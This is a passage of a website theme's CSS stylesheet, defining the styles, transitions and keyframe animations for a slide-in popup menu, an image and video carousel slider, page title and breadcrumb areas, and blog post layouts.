	color: #8d8d8d
}
.popup_menu.medium .line, .popup_menu.medium .line:after, .popup_menu.medium .line:before, .popup_menu.medium .popup_menu_inner {
	height: 3px;
	width: 19px
}
.popup_menu.medium .line:before {
	top: -6px
}
.popup_menu.medium .line:after {
	top: 6px
}
.popup_menu.large .line, .popup_menu.large .line:after, .popup_menu.large .line:before, .popup_menu.large .popup_menu_inner {
	height: 4px;
	width: 24px
}
.popup_menu.large .line:before {
	top: -8px
}
.popup_menu.large .line:after {
	top: 8px
}
.popup-menu-slide-from-left .popup_menu_holder {
	background-color: #fff
}
.popup-menu-slide-from-left .popup_menu_holder_outer {
	visibility: visible;
	opacity: 1;
	-ms-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-ms-transition: -ms-transform .6s cubic-bezier(.39, .58, .57, 1);
	-webkit-transition: -webkit-transform .6s cubic-bezier(.39, .58, .57, 1);
	transition: transform .6s cubic-bezier(.39, .58, .57, 1)
}
.popup-menu-slide-from-left.popup_menu_opened .popup_menu_holder_outer {
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
.popup-menu-slide-from-left .content {
	-ms-transition: -ms-transform .6s cubic-bezier(.39, .58, .57, 1);
	-webkit-transition: -webkit-transform .6s cubic-bezier(.39, .58, .57, 1);
	transition: transform .6s cubic-bezier(.39, .58, .57, 1)
}
.popup-menu-slide-from-left.popup_menu_opened .content, .popup-menu-slide-from-left.popup_menu_opened footer {
	-ms-transform: translateX(80%);
	-webkit-transform: translateX(80%);
	transform: translateX(80%)
}
.popup-menu-text-from-top nav.popup_menu>ul {
	opacity: 0;
	-ms-transform: translateY(20%) translateZ(0);
	-webkit-transform: translateY(20%) translateZ(0);
	transform: translateY(20%) translateZ(0);
	-webkit-transition: opacity .25s ease 0s, -webkit-transform .3s ease 0s;
	-ms-transition: opacity .25s ease 0s, -ms-transform .3s ease 0s;
	transition: opacity .25s ease 0s, transform .3s ease 0s
}
.popup-menu-text-from-top.popup_menu_opened nav.popup_menu>ul {
	-webkit-transform: translateY(0) translateZ(0);
	transform: translateY(0) translateZ(0);
	opacity: 1;
	-webkit-transition: opacity .5s ease .2s, -webkit-transform .5s ease .2s;
	-ms-transition: opacity .5s ease .2s, -ms-transform .5s ease .2s;
	transition: opacity .5s ease .2s, transform .5s ease .2s
}
.popup-menu-text-from-top.popup_menu_opened .popup_menu_holder_outer {
	-webkit-transition: opacity .5s ease;
	-ms-transition: opacity .5s ease;
	transition: opacity .5s ease
}
.popup-menu-text-from-top .popup_menu_holder_outer {
	-webkit-transition: opacity .4s ease;
	-ms-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.carousel {
	position: relative;
	margin-bottom: 0
}
.boxed .carousel-inner {
	width: 1150px;
	left: auto!important
}
.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	display: block;
	height: auto;
	max-width: 100%;
	line-height: 1
}
.carousel-inner .video {
	position: static;
	left: 0;
	direction: ltr
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel.fade .item {
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel-inner, .paspartu_enabled .paspartu_top {
	-webkit-transition: left .33s cubic-bezier(.694, .0482, .335, 1)
}
.carousel.fade .active.item {
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel.fade .active.left, .carousel.fade .active.right {
	left: 0;
	z-index: 2;
	opacity: 0;
	filter: alpha(opacity=0)
}
.carousel.fade .next, .carousel.fade .prev {
	left: 0;
	z-index: 1
}
.carousel-indicators {
	position: absolute;
	bottom: 20px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}
.carousel-indicators li {
	display: inline-block;
	width: 8px;
	height: 8px;
	text-indent: -999px;
	cursor: pointer;
	border-radius: 10px
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 40px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width:768px) {
.carousel-control .icon-next, .carousel-control .icon-prev {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
	font-size: 30px
}
.carousel-caption {
	right: 20%;
	left: 20%;
	padding-bottom: 30px
}
}
.carousel.full_screen {
	height: 1500px
}
.qode_slider_preloader {
	width: 100%;
	background-color: #1c1c1c;
	position: absolute;
	z-index: 20;
	height: 1500px
}
.qode_slider_preloader .ajax_loader {
	position: absolute
}
.carousel-inner .slider_content_outer {
	position: relative;
	height: 100%;
	width: 1100px;
	margin: 0 auto;
	z-index: 12
}
.carousel-inner .slider_content {
	position: absolute;
	width: 100%
}
.carousel-inner .item.vertical_align_middle .slider_content_outer {
	display: table
}
.carousel-inner .item.vertical_align_middle .slider_content {
	position: relative;
	display: table-cell;
	width: 100%!important;
	height: 100%!important;
	top: 0!important;
	left: 0!important;
	bottom: auto!important;
	right: auto!important;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.carousel-inner .slider_content .slide_buttons_holder, .carousel-inner h2 {
	display: inline-block
}
.vertical_menu_enabled .carousel-inner .item.vertical_align_middle .slider_content {
	padding: 0!important
}
@media only screen and (max-width:1000px) {
.carousel-inner .item.vertical_align_middle .slider_content {
	padding: 0!important
}
}
.carousel-inner .slider_content_outer.content_bottom_right_alignment {
	width: 100%
}
.carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content {
	left: auto!important;
	top: auto!important;
	bottom: 0!important;
	right: 0!important;
	width: auto!important;
	height: auto!important
}
.carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content .text, .carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content h2, .carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content h3 {
	text-align: right;
	margin: 0
}
@media only screen and (max-width:800px) {
.carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content .text, .carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content h2, .carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content h3 {
	text-align: center
}
.carousel-inner .slider_content_outer.content_bottom_right_alignment .slider_content {
	vertical-align: bottom
}
}
.carousel-inner .slider_content .slide_anchor_holder {
	margin-top: 8%
}
.carousel-inner .item.dark .slider_content .text .slide_anchor_holder .slide_anchor_button {
	color: #000
}
.carousel-inner .slider_content .slide_anchor_holder .slide_anchor_button {
	font-size: 51px;
	color: #fff
}
.carousel-inner .slider_content .thumb {
	height: 100%;
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel-inner .slider_content .thumb.fade, .carousel-inner .slider_content .thumb.flip {
	opacity: 0;
	filter: alpha(opacity=0)
}
@media only screen and (max-height:850px) {
.full_screen .carousel-inner .slider_content {
	height: 35%
}
}
@media only screen and (max-height:600px) {
.full_screen .carousel-inner .slider_content {
	height: 25%
}
}
.carousel-inner .slider_content.left .thumb {
	text-align: left
}
.carousel-inner .slider_content.right .thumb {
	text-align: right
}
.carousel-inner .slider_content.center .thumb {
	text-align: center
}
.carousel-inner .active .slider_content .thumb.flip {
	-webkit-animation: rotate 1s 1 ease-out;
	-moz-animation: rotate 1s 1 ease-out;
	-o-animation: rotate 1s 1 ease-out;
	animation: rotate 1s 1 ease-out;
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel-inner .active .slider_content .thumb.fade {
	-webkit-animation: fade 1.5s 1 ease-out;
	-moz-animation: fade 1.5s 1 ease-out;
	-o-animation: fade 1.5s 1 ease-out;
	animation: fade 1.5s 1 ease-out;
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel-inner .slider_content .thumb img {
	max-height: 100%
}
.carousel-inner .slider_content .text {
	opacity: 1;
	filter: alpha(opacity=100);
	position: relative;
	display: inline-block;
	width: 100%;
	margin: 15px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.carousel-inner .slider_content .text.all_at_once {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 0;
	filter: alpha(opacity=0)
}
.carousel-inner .active .slider_content .text.all_at_once {
	-webkit-animation: text-from-bottom 1.5s 1 cubic-bezier(.165, .84, .44, 1);
	-moz-animation: text-from-bottom 1.5s 1 cubic-bezier(.165, .84, .44, 1);
	-o-animation: text-from-bottom 1.5s 1 cubic-bezier(.165, .84, .44, 1);
	animation: text-from-bottom 1.5s 1 cubic-bezier(.165, .84, .44, 1);
	opacity: 1;
	filter: alpha(opacity=100)
}
.carousel-inner .slider_content .text.one_by_one {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1
}
.carousel-inner .slider_content .text.one_by_one .slide_anchor_holder, .carousel-inner .slider_content .text.one_by_one a.qbutton, .carousel-inner .slider_content .text.one_by_one h2, .carousel-inner .slider_content .text.one_by_one h3 {
	opacity: 0;
	filter: alpha(opacity=0);
	position: relative;
	top: 70px
}
.carousel-inner .active .slider_content .text.one_by_one .slide_anchor_holder, .carousel-inner .active .slider_content .text.one_by_one a.qbutton, .carousel-inner .active .slider_content .text.one_by_one h2, .carousel-inner .active .slider_content .text.one_by_one h3 {
	-webkit-animation: text-from-bottom-one-by-one 1.2s cubic-bezier(.165, .84, .44, 1) 0s 1;
	-moz-animation: text-from-bottom-one-by-one 1.2s cubic-bezier(.165, .84, .44, 1) 0s 1;
	-o-animation: text-from-bottom-one-by-one 1.2s cubic-bezier(.165, .84, .44, 1) 0s 1;
	animation: text-from-bottom-one-by-one 1.2s cubic-bezier(.165, .84, .44, 1) 0s 1;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateZ(0)
}
.carousel-inner .active .slider_content .text.one_by_one h2 {
	animation-delay: .2s;
	-webkit-animation-delay: .4s
}
.carousel-inner .active .slider_content .text.one_by_one h3.q_slide_text {
	animation-delay: .4s;
	-webkit-animation-delay: .6s
}
.carousel-inner .active .slider_content .text.one_by_one a.qbutton {
	animation-delay: .6s;
	-webkit-animation-delay: .8s
}
.carousel-inner .active .slider_content .text.one_by_one .slide_anchor_holder {
	animation-delay: .8s;
	-webkit-animation-delay: 1s
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton {
	margin: 30px 10px 0;
	-webkit-transform: translateZ(0)
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton:first-child {
	margin-left: 0
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton:last-child {
	margin-right: 0
}
.carousel-inner .slider_content .text .qbutton:not(.white):hover {
	color: #fff;
	border-color: #fff
}
.carousel-inner .item.dark .slider_content .text .qbutton {
	border-color: #303030;
	background-color: #303030;
	color: #fff
}
.carousel-inner .item.dark .slider_content .text .qbutton.white, .carousel-inner .item.dark .slider_content .text .qbutton:hover {
	background-color: transparent;
	color: #303030
}
.carousel-inner .item.dark .slider_content .text .qbutton.white:hover {
	background-color: #303030;
	color: #fff!important;
	border-color: #303030
}
.carousel-inner h2 {
	font-size: 64px;
	text-transform: uppercase;
	letter-spacing: 3px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 14px
}
.carousel-inner h2.with_bg_color {
	padding: 22px 62px
}
.carousel-inner h2 span {
	font-size: inherit;
	line-height: 1em;
	color: inherit
}
.carousel-inner h3 {
	color: #fff;
	margin: 0 0 19px
}
.carousel-inner h3.q_slide_text {
	margin: 0
}
.carousel-inner .dark h2, .carousel-inner .dark h3 {
	color: #000
}
.carousel-inner .left .text, .carousel-inner .left h2, .carousel-inner .left h3 {
	text-align: left
}
.carousel-inner .center .text, .carousel-inner .center h2, .carousel-inner .center h3 {
	text-align: center
}
.carousel-inner .right .text, .carousel-inner .right h2, .carousel-inner .right h3 {
	text-align: right
}
.carousel-inner {
	left: 0!important;
	position: fixed;
	overflow: hidden;
	width: 100%;
	z-index: 1;
	transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	-moz-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-o-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-ms-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .33s cubic-bezier(.694, .0482, .335, 1)
}
.carousel-inner.relative_position {
	position: relative
}
.carousel-inner .item img {
	display: inline-block!important
}
.touch .carousel-inner .item {
	background-position: center 0!important
}
.carousel-inner .item .image {
	position: absolute;
	top: 0;
	left: 0;
	background-position: center 0;
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: 100%
}
.carousel-inner .item .image img {
	display: none!important;
	width: 0;
	height: 0
}
.carousel-inner .item .image_pattern {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2
}
.carousel-control {
	top: 0;
	width: 8%;
	height: 100%;
	text-shadow: none;
	position: absolute;
	z-index: 2!important;
	margin: 0;
	outline: 0;
	cursor: pointer;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden
}
.title_text_shadow .breadcrumbs .breadcrumbs_inner, .title_text_shadow .subtitle, .title_text_shadow .title h1 {
	text-shadow: 1px 1px 2px rgba(0,0,0,.4)
}
.carousel-control.right {
	right: 0;
	left: auto
}
.carousel-control:hover {
	opacity: 1!important
}
.carousel-control .next_nav, .carousel-control .prev_nav {
	position: absolute;
	top: 50%;
	margin-top: -25px;
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 18px;
	color: #fff;
	background-color: #a6a6a6;
	border: 1px solid transparent;
	text-align: center;
	z-index: 10;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
body.vertical_menu_enabled .carousel-control .next_nav, body.vertical_menu_enabled .carousel-control .prev_nav {
	margin-top: -25px!important
}
.carousel-control .next_nav:hover, .carousel-control .prev_nav:hover {
	background-color: #393939
}
@media only screen and (max-width:1000px) {
.carousel-control .next_nav, .carousel-control .prev_nav {
	margin-top: -25px!important
}
}
.carousel-control span span {
	display: block;
	line-height: 50px
}
.carousel-control .prev_nav {
	left: 0
}
.carousel-control .next_nav {
	right: 0
}
@media (max-width:1300px) {
.carousel.responsive_height .carousel-inner .slider_content_outer {
	display: table
}
.carousel.responsive_height .carousel-inner .slider_content .thumb {
	height: auto
}
.carousel.responsive_height .carousel-inner .slider_content {
	display: table-cell;
	vertical-align: middle;
	position: static;
	top: 0!important;
	left: 0!important
}
.carousel-inner h2 {
	line-height: inherit!important
}
.carousel .carousel-inner h2 span {
	font-size: .825em!important;
	line-height: 1.2em!important
}
.carousel .carousel-inner h3 span {
	font-size: .95em
}
.vertical_menu_enabled .carousel .carousel-inner h2 span {
	font-size: .725em!important;
	line-height: 1.1em!important
}
.vertical_menu_enabled .carousel .carousel-inner h3 span {
	font-size: .8em
}
.vertical_menu_enabled .carousel-control.left {
	bottom: 40px;
	height: 50px;
	right: 100px;
	top: auto;
	width: 50px
}
.vertical_menu_enabled .carousel-control.right {
	bottom: 40px;
	height: 50px;
	right: 40px;
	top: auto;
	width: 50px
}
.vertical_menu_enabled .carousel-control .prev_nav {
	left: 0;
	margin: 0!important;
	top: 0
}
.vertical_menu_enabled .carousel-control .next_nav {
	margin: 0!important;
	right: 0;
	top: 0
}
}
@media (max-width:1200px) {
.carousel .carousel-inner h2 span {
	font-size: .725em!important;
	line-height: 1.1em!important
}
.carousel .carousel-inner h3 span {
	font-size: .8em
}
.vertical_menu_enabled .carousel .carousel-inner h2 span {
	font-size: .625em!important;
	line-height: 1em!important
}
.vertical_menu_enabled .carousel .carousel-inner h3 span {
	font-size: .7em
}
}
@media (max-width:1024px) {
.carousel-inner {
	position: relative
}
.carousel-inner .qbutton {
	line-height: 32px;
	height: 32px
}
}
@media only screen and (max-width:800px) {
.carousel .carousel-inner .slider_content_outer {
	display: table
}
.carousel-inner .slider_content .thumb {
	height: auto
}
.carousel .carousel-inner .slider_content {
	display: table-cell;
	vertical-align: middle;
	position: static;
	top: 0!important;
	left: 0!important
}
}
@media (max-width:567px) {
.carousel .carousel-inner h2 span {
	font-size: .625em!important;
	line-height: .9em!important
}
.carousel .carousel-inner h3 span {
	font-size: .7em;
	line-height: 1.1em
}
.vertical_menu_enabled .carousel .carousel-inner h2 span {
	font-size: .525em!important;
	line-height: .8em!important
}
.vertical_menu_enabled .carousel .carousel-inner h3 span {
	font-size: .6em;
	line-height: 1em
}
.carousel-control {
	display: none
}
}
@media (max-width:320px) {
.carousel .carousel-inner h2 span {
	font-size: .5em!important;
	line-height: .9em!important
}
.carousel .carousel-inner h3 span {
	font-size: .6em;
	line-height: 1em
}
.vertical_menu_enabled .carousel .carousel-inner h2 span {
	font-size: .4em!important;
	line-height: .8em!important
}
.vertical_menu_enabled .carousel .carousel-inner h3 span {
	font-size: .5em;
	line-height: .9em
}
}
.carousel-indicators li {
	background-color: #fff;
	opacity: .4;
	margin: 0 3px;
	-webkit-transition: background-color .3s ease-in-out, opacity .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, opacity .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, opacity .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, opacity .3s ease-in-out;
	transition: background-color .3s ease-in-out, opacity .3s ease-in-out
}
.blog_holder article .post_info a, .breadcrumb a {
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out
}
.carousel-indicators.dark li {
	background-color: #000
}
.carousel-indicators .active {
	opacity: 1;
	margin: 0 3px
}
@-webkit-keyframes text-from-bottom {
0%, 50% {
-webkit-transform:translate(0, 15%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes text-from-bottom {
0%, 50% {
-moz-transform:translate(0, 15%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes text-from-bottom {
0%, 50% {
-o-transform:translate(0, 15%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes text-from-bottom {
0%, 50% {
transform:translate(0, 15%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes rotate {
0%, 50% {
-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
-webkit-transform:perspective(600px) rotateX(0) scale(1);
opacity:1
}
}
@-moz-keyframes rotate {
0%, 50% {
-moz-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
-moz-transform:perspective(600px) rotateX(0) scale(1);
opacity:1
}
}
@-o-keyframes rotate {
0%, 50% {
-o-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:.2
}
100% {
-o-transform:perspective(600px) rotateX(0) scale(1);
opacity:1
}
}
@keyframes rotate {
0%, 50% {
transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
transform:perspective(600px) rotateX(0) scale(1);
opacity:1
}
}
@-webkit-keyframes fade {
0%, 50% {
opacity:0
}
100% {
opacity:1
}
}
@-moz-keyframes fade {
0%, 50% {
opacity:0
}
100% {
opacity:1
}
}
@-o-keyframes fade {
0%, 50% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fade {
0%, 50% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes text-from-bottom-one-by-one {
0% {
top:70px;
opacity:0
}
50% {
top:45px;
opacity:0
}
100% {
top:0;
opacity:1
}
}
@-moz-keyframes text-from-bottom-one-by-one {
0% {
top:70px;
opacity:0
}
50% {
top:45px;
opacity:0
}
100% {
top:0;
opacity:1
}
}
@-o-keyframes text-from-bottom-one-by-one {
0% {
top:70px;
opacity:0
}
50% {
top:45px;
opacity:0
}
100% {
top:0;
opacity:1
}
}
@keyframes text-from-bottom-one-by-one {
0% {
top:70px;
opacity:0
}
50% {
top:45px;
opacity:0
}
100% {
top:0;
opacity:1
}
}
.carousel .video .mobile-video-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 10
}
.carousel .video .video-overlay img, .carousel .video .video-wrap .mejs-container .mejs-controls {
	display: none!important
}
.carousel .video .video-overlay {
	height: 3000px;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 11
}
.carousel .video .video-overlay.active {
	background-image: url(img/pixel-video.png);
	background-position: 0 0;
	background-repeat: repeat;
	opacity: 1
}
.carousel .video .video-wrap {
	top: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	width: 100%;
	z-index: 10
}
.carousel .video .video-wrap .mejs-poster {
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important
}
.title, .title img {
	display: block;
	position: relative
}
.carousel .video .video-wrap .mejs-controls .mejs-button button:focus {
	outline: 0!important
}
.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(255,255,255,.18)!important
}
.carousel .video .video-wrap .mejs-container {
	background-color: transparent!important;
	background-image: none!important;
	height: auto!important
}
.carousel .video .video-wrap .mejs-mediaelement {
	background: 0 0!important;
	border: 0!important
}
.carousel .video .video-wrap .mejs-container .mejs-poster img {
	max-width: none!important;
	width: 100%!important
}
.carousel .video .video-wrap .mejs-controls button {
	opacity: .8
}
.carousel .video .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button {
	opacity: 1!important
}
.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
	background: #1f1f1f!important
}
.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: 0 0!important
}
.q_slider {
	width: 100%;
	overflow: hidden;
	position: relative;
	z-index: 10
}
@media only screen and (min-width:1000px) {
.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position) {
	left: -270px!important
}
}
.title_outer.animate_title_area {
	overflow: hidden
}
.title {
	width: 100%;
	height: 100px;
	text-align: left;
	z-index: 101;
	background-color: #5d5d5d
}
.title.with_background_color {
	background-image: none
}
.title_outer.with_image .title {
	height: auto!important;
	line-height: normal;
	background: 0 0
}
.title img {
	width: 100%
}
.title .not_responsive {
	display: none
}
.title .title_holder {
	display: table;
	height: 100%;
	left: 0;
	position: relative;
	width: 100%
}
.title_outer .has_background.title .title_holder, .title_outer .has_fixed_background.title .title_holder, .title_outer.with_image .title .title_holder {
	position: absolute;
	top: 0;
	display: block
}
.title .title_overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background-repeat: repeat;
	background-position: 0 0;
	top: 0
}
.title.has_background, .title.has_fixed_background {
	background-position: center 0;
	background-repeat: no-repeat
}
.title .title_holder .container {
	display: table-cell;
	vertical-align: middle;
	background-color: transparent
}
.title_outer .has_background.title .title_holder .container, .title_outer .has_fixed_background.title .title_holder .container, .title_outer.with_image .title .title_holder .container {
	display: block;
	height: 100%
}
.content .title_outer.with_image .title .container_inner, .title_outer .has_background.title .title_holder .container_inner, .title_outer .has_fixed_background.title .title_holder .container_inner {
	display: table;
	height: 100%
}
.title_subtitle_holder {
	display: block;
	padding: 0;
	position: relative
}
.title_outer .has_background.title .title_subtitle_holder, .title_outer .has_fixed_background.title .title_subtitle_holder, .title_outer.with_image .title .title_subtitle_holder {
	display: table-cell;
	vertical-align: middle;
	width: 100%
}
.title_subtitle_holder_inner {
	position: relative
}
.position_center.title .title_subtitle_holder {
	text-align: center
}
.position_right.title .title_subtitle_holder {
	text-align: right
}
.title h1 {
	display: inline-block;
	vertical-align: middle;
	font-size: 54px;
	line-height: 1.25em;
	color: #fff
}
.title.with_title_text_bg_color h1 {
	padding: 27px 57px;
	margin-bottom: 23px
}
.subtitle {
	display: block;
	font-size: 20px;
	line-height: 1.214285714285714em;
	font-style: italic;
	font-weight: 400
}
.animate_title_text .breadcrumbs_title .breadcrumb, .animate_title_text .title h1 {
	-webkit-animation: title-from-right .5s 1 cubic-bezier(.175, .885, .32, 1.275) 1s;
	-moz-animation: title-from-right .5s 1 cubic-bezier(.175, .885, .32, 1.275) 1s;
	-o-animation: title-from-right .5s 1 cubic-bezier(.175, .885, .32, 1.275) 1s;
	animation: title-from-right .5s 1 cubic-bezier(.175, .885, .32, 1.275) 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	visibility: visible
}
@-webkit-keyframes title-from-right {
0% {
filter:alpha(opacity=0);
opacity:0;
-webkit-transform:translate(50%, 0)
}
100% {
filter:alpha(opacity=100);
opacity:1;
-webkit-transform:translate(0, 0)
}
}
@-moz-keyframes title-from-right {
0% {
filter:alpha(opacity=0);
opacity:0;
-moz-transform:translate(50%, 0)
}
100% {
filter:alpha(opacity=100);
opacity:1;
-moz-transform:translate(0, 0)
}
}
@-o-keyframes title-from-right {
0% {
filter:alpha(opacity=0);
opacity:0;
-o-transform:translate(50%, 0)
}
100% {
filter:alpha(opacity=100);
opacity:1;
-o-transform:translate(0, 0)
}
}
@keyframes title-from-right {
0% {
filter:alpha(opacity=0);
opacity:0;
transform:translate(50%, 0)
}
100% {
filter:alpha(opacity=100);
opacity:1;
transform:translate(0, 0)
}
}
.position_right .breadcrumb {
	left: 0;
	right: auto
}
.title.has_fixed_background {
	background-attachment: fixed;
	position: relative;
	z-index: 101
}
.title.standard_title .breadcrumb {
	position: relative;
	margin: 20px 0 0
}
.title.standard_title.position_center .breadcrumb {
	text-align: center
}
.title.standard_title.position_left .breadcrumb {
	text-align: left
}
.title.standard_title.position_right .breadcrumb {
	text-align: right
}
.title.without_title_text .breadcrumb {
	position: static
}
.breadcrumb {
	position: absolute;
	height: 100%;
	top: 0;
	right: 0
}
.breadcrumbs {
	display: table;
	height: 100%;
	width: 100%
}
.breadcrumbs .breadcrumbs_inner {
	display: table-cell;
	vertical-align: middle
}
.breadcrumb a, .breadcrumb span {
	font-size: 15px;
	font-weight: 700;
	color: #fff;
	letter-spacing: 2px;
	text-transform: uppercase
}
.breadcrumb a {
	transition: color .3s ease-in-out
}
.breadcrumb a:hover, .breadcrumb span.current {
	color: #a6a6a6
}
.title.breadcrumbs_title .breadcrumb {
	position: relative;
	right: auto;
	margin: 0;
	display: inline-block;
	vertical-align: middle
}
.touch .title.has_fixed_background {
	background-attachment: scroll
}
.content .title .container_inner {
	padding: 0!important
}
.blog_holder article {
	display: inline-block;
	width: 100%;
	margin: 0 0 50px
}
.blog_holder.masonry article, .blog_holder.masonry_full_width article {
	display: block;
	float: left
}
.blog_holder.blog_single article {
	margin: 0
}
.blog_holder article .post_info>span:first-child:before {
	display: none
}
.blog_single .post_content>p, .content .container .container_inner>p, body:not(.wpb-js-composer) .blog_single .post_content p, body:not(.wpb-js-composer) .content .container .container_inner p {
	margin-bottom: 15px
}
.blog_single .post_content>p:last-child, body:not(.wpb-js-composer) .blog_single .post_content p:last-child {
	margin-bottom: 0
}
.single-post .blog_single .post_content embed, .single-post .blog_single .post_content iframe {
	max-width: 100%
}
.blog_holder article.sticky .post_text h3 a {
	color: #e6ae48
}
.blog_holder article .post_content_holder {
	width: 100%
}
.blog_holder article .post_image, .blog_holder article .post_image img, .blog_holder article .post_image>a {
	position: relative;
	width: 100%;
	display: block
}
.blog_holder.blog_large_image article .post_image>a {
	width: auto;
	display: inline-block;
	vertical-align: top
}
.blog_holder article .post_text .post_text_inner {
	padding: 45px 50px;
	border: 1px solid transparent;
	background-color: #fff;
	-webkit-transition: background-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.blog_holder.blog_single article .post_text .post_text_inner {
	padding: 30px 40px 50px
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner, .blog_single.blog_holder article.format-quote .post_text .post_text_inner {
	padding: 40px 50px;
